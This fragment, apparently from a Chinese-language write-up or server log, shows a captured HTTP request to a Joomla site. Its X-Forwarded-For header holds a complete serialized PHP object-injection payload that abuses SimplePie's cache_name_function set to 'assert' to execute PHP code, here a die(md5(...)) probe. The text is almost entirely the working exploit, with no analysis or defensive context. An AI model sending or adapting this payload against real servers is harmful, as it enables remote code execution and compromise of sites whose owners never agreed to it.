 请求头
GET /joomla/ HTTP/1.1
Host: 120.52.31.66
Connection: keep-alive
X-Real-IP: 202.53.139.121
X-Forwarded-For: }__test|O:21:"JDatabaseDriverMysqli":3:{s:2:"fc";O:17:"JSimplepieFactory":0:{}s:21:"\0\0\0disconnectHandlers";a:1:{i:0;a:2:{i:0;O:9:"SimplePie":5:
{s:8:"sanitize";O:20:"JDatabaseDriverMysql":0:
{}s:8:"feed_url";s:56:"die(md5(DIRECTORY_SEPARATOR));JFactory::getConfig();exit";s:19:"cache_name_function";s:6:"assert";s:5:"cache";b:1;s:11:"cache_class";O:20:"JDatabaseDriverMy
sql":0:{}}i:1;s:4:"init";}}s:13:"\0\0\0connection";b:1;}ðýýý, 202.53.139.121
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:28.0) Gecko/20100101 Firefox/28.0
Cache-Control: no-cache